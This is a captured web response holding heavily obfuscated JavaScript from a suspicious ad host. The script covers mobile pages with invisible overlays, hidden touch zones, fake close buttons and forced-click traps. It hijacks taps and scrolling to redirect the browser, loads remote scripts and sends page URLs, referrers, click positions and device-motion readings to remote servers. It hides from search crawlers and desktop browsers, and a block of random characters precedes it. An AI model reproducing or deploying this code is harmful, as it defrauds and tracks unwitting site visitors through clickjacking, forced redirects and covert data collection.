^y1pdeI:RxDCh&%C]zw:2TpOOqq:_nTS)WF~B{~nLC&L{t|d~z);n(Inn^4BwNIfsWz/{AXi1ftfiy(0X5QJ}wYndY2Y9pkIS02}hdrR0XsO|%uyh|N|orr:o6A2kIysdo^)//sLf)B6R41ud{5iY~izpJXs^]Nk+0EX]ii20d9d/SrK)s4qtD{{F|;Vn{9S+6)E;RqExQ~d&Kt@{|;]zy^}s&;C1/4Oik%s0Jf%YBRsq7NeC06S:44q:TQrK0^JJ&Ut0BT{fY/C-O(2@^fe%T12siJ}tOV||LRI1n@oQh0/hYx97oKyUU(D-(o5N9SxqY%QE;7eR/2)RW@w2s;_({1XXe-4s1q1p}11AfQ^%+FYU|iVenq|+OJtELe}fnq6W2{pDBsxt2d^TuoDA{{zKBqu%X4/+VCr]ouVJ^}^uw0:usR/uD5EForUL42WF0roI|TVrS@t+}ed+hynIBX;S&eX~eQq9Ih%WNhxs;fQB@fBn9fn|&f}nY(+z1hr4-f]:2fLOfruDf~u{:fW7@Bkws(z/X(9e-pzO~YEAIYEJ}uq%TYrirpzRuB-CU-)u}ptTXu++%dEnBA5}V(z_B(zx0h{hr(C+k~NiD~Ny7]}9siuQI]LL-rU|E]|:7r^OhxxTy~QtOI{%IUfArf%OBu}A5]%&R(Qu&Wos6+wSkr;{I(e{zxw~}pz~46EKzf/)_zw%QYW|D(+Cnh%7Kk9eJ6E^L6Ex7h&E;B:X:fR|sh&2~h{J)x]D0(xO}zz:EuxTJf&}4I7qJ+CB~AN@LAo^U6tO-ukxJk+/LfVopY9^+f0^D(5fO67|z:ruA)0p5IE6zfrr2sp+odDhy]E]e(sxO}WxSzoCYy&7JxOpJVO6+xO7n%ICUxDerxo6Y:OYDOVh(nu7)~@YD5E6:pOYy-2p}SR({Osy5xW~rI]z|dukd:sp5To610WU]p&di(OCkQTe+Oshn{2)}r0Y:kDp0RRu~hJ]]T2xCprC-yO;f+-&NYoxO2Wt](&YJ~-YX4s|C%-SSE-kWErrwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://196743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 16209
content:
(function(_0x19deae,_0x1e857e){var _0x5b0717=a0_0x5e0c,_0x34d8c2=_0x19deae();while(!![]){try{var _0x215ba4=parseInt(_0x5b0717(0x177))/0x1+parseInt(_0x5b0717(0x166))/0x2+parseInt(_0x5b0717(0x157))/0x3*(-parseInt(_0x5b0717(0x16e))/0x4)+-parseInt(_0x5b0717(0x152))/0x5*(parseInt(_0x5b0717(0x162))/0x6)+parseInt(_0x5b0717(0x159))/0x7+-parseInt(_0x5b0717(0x15d))/0x8*(parseInt(_0x5b0717(0x168))/0x9)+-parseInt(_0x5b0717(0x15f))/0xa*(-parseInt(_0x5b0717(0x158))/0xb);if(_0x215ba4===_0x1e857e)break;else _0x34d8c2['push'](_0x34d8c2['shift']());}catch(_0x2a4651){_0x34d8c2['push'](_0x34d8c2['shift']());}}}(a0_0x25c9,0x941a5));function a0_0x25c9(){var _0x379b8e=['28140sKUPyv','clientY','hiheight','189108enlzGA','position','BqzGf','ginHei','800770cPRfGB','yIaXm','173403KSghsO','Jwaxi','open','aTLEC','jHxUr','touchstart','356424qoOLGa','EelSP','gtop','dUpgy','HRDNR','type','good','UVnTr','jEJBJ','35352jLktCj','catch','UZJtN','pROeH','height','85srpuTY','addEventListener','ljpxM','aYhiG','Lurak','6VrJvvv','2409YFDEwz','6061447GWuEMv','changedTouches','WWtmk','hidden','248xlvMSx','event'];a0_0x25c9=function(){return _0x379b8e;};return a0_0x25c9();}function a0_0x5e0c(_0x534ba5,_0x4c098c){_0x534ba5=_0x534ba5-0x152;var _0x25c9d2=a0_0x25c9();var _0x5e0c7b=_0x25c9d2[_0x534ba5];return _0x5e0c7b;}function yemaEvent(_0x58135c,_0x237d85){var _0x2e06d1=a0_0x5e0c,_0x2299e1={'UZJtN':function(_0x1528ce,_0x4ef88c){return _0x1528ce==_0x4ef88c;},'EelSP':function(_0x1d8e77,_0x22863d){return _0x1d8e77<_0x22863d;},'ljpxM':_0x2e06d1(0x174),'WZEMN':function(_0x17c122,_0x51c4fb){return _0x17c122<_0x51c4fb;},'HRDNR':function(_0x3fdd2f,_0x20e19e){return _0x3fdd2f+_0x20e19e;},'jHxUr':function(_0x373383,_0x13ea0a){return _0x373383+_0x13ea0a;},'Jwaxi':function(_0x29bb13,_0x2dadd0){return _0x29bb13>=_0x2dadd0;},'BqzGf':_0x2e06d1(0x15c),'pROeH':function(_0x1413da,_0x56f712){return _0x1413da-_0x56f712;},'WWtmk':function(_0x5a3406,_0x295e3a){return _0x5a3406+_0x295e3a;},'UVnTr':function(_0x430909,_0x5717ee){return _0x430909<_0x5717ee;},'rdAdP':function(_0x55ed87,_0x155cb6){return _0x55ed87*_0x155cb6;},'aTLEC':function(_0xbed630,_0x228e20){return _0xbed630>_0x228e20;},'yIaXm':function(_0x2b34fb,_0x32cfa9){return _0x2b34fb<_0x32cfa9;},'dUpgy':function(_0x36f706,_0x2d6998){return _0x36f706-_0x2d6998;},'aYhiG':function(_0x55fa4b,_0x352dc6){return _0x55fa4b+_0x352dc6;},'Lurak':function(_0x3f4591,_0x1aec05){return _0x3f4591*_0x1aec05;},'jEJBJ':_0x2e06d1(0x16d)};window[_0x2e06d1(0x153)](_0x2299e1[_0x2e06d1(0x176)],function(){var _0x4a5789=_0x2e06d1,_0x41ff4b=(event||window[_0x4a5789(0x15e)])['touches'][0x0][_0x4a5789(0x160)];if(_0x2299e1[_0x4a5789(0x179)]('1',_0x237d85[_0x4a5789(0x163)])){if(_0x2299e1[_0x4a5789(0x16f)](_0x41ff4b,_0x237d85['height']))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x1c239b){_0x58135c['catch'](_0x1c239b);}else{if(_0x2299e1['WZEMN'](_0x41ff4b,_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x16c)](_0x237d85['hiheight'],0x5))))try{_0x2299e1[_0x4a5789(0x169)](_0x58135c['gtop'](),0xa)&&(_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x164)],_0x58135c[_0x4a5789(0x16a)](_0x237d85));}catch(_0x16f665){_0x58135c[_0x4a5789(0x178)](_0x16f665);}}}else{var _0x26fe61=_0x58135c[_0x4a5789(0x165)]();if(_0x2299e1['WZEMN'](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x237d85[_0x4a5789(0x17b)]))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x154)],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x18e338){_0x58135c[_0x4a5789(0x178)](_0x18e338);}else{if(_0x2299e1[_0x4a5789(0x16f)](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x2299e1[_0x4a5789(0x15b)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x161)],0x5))))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['BqzGf'],_0x58135c['open'](_0x237d85);}catch(_0x2c86bf){_0x58135c['catch'](_0x2c86bf);}}}}),window[_0x2e06d1(0x153)]('touchend',function(){var _0x22acef=_0x2e06d1,_0x5fa42c=(event||window[_0x22acef(0x15e)])[_0x22acef(0x15a)][0x0]['clientY'];if(_0x2299e1['UZJtN']('1',_0x237d85[_0x22acef(0x163)])){if(_0x2299e1[_0x22acef(0x175)](_0x5fa42c,_0x237d85['height']))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x124e86){_0x58135c[_0x22acef(0x178)](_0x124e86);}else{if(_0x2299e1['EelSP'](_0x5fa42c,_0x2299e1[_0x22acef(0x15b)](_0x237d85['height'],_0x2299e1['rdAdP'](0.85,_0x237d85['hiheight']))))try{_0x2299e1[_0x22acef(0x169)](_0x58135c[_0x22acef(0x170)](),0xa)&&(_0x237d85['type']=_0x2299e1[_0x22acef(0x164)],_0x58135c['open'](_0x237d85));}catch(_0x1ab53c){_0x58135c[_0x22acef(0x178)](_0x1ab53c);}}}else{var _0x35b8b6=_0x58135c[_0x22acef(0x165)]();if(_0x2299e1[_0x22acef(0x16b)](_0x35b8b6,0x0)&&_0x2299e1[_0x22acef(0x16b)](_0x5fa42c,0x0)){if(_0x2299e1[_0x22acef(0x17a)](_0x35b8b6,_0x5fa42c)<_0x237d85[_0x22acef(0x17b)])try{_0x237d85['type']=_0x22acef(0x174),_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x434aa3){_0x58135c[_0x22acef(0x178)](_0x434aa3);}else{if(_0x2299e1[_0x22acef(0x167)](_0x2299e1[_0x22acef(0x171)](_0x35b8b6,_0x5fa42c),_0x2299e1[_0x22acef(0x155)](_0x237d85[_0x22acef(0x17b)],_0x2299e1[_0x22acef(0x156)](0.85,_0x237d85[_0x22acef(0x161)]))))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1[_0x22acef(0x164)],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x4e8722){_0x58135c[_0x22acef(0x178)](_0x4e8722);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ym_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='ym_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+s+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+s+'&target=1':(window.location.href=e.purl+s+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+s+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=m,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=g,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&yemaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+o+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(s);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.d8wxum.com:8003/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}Q@}^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}Q@}^(m:)}7qCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;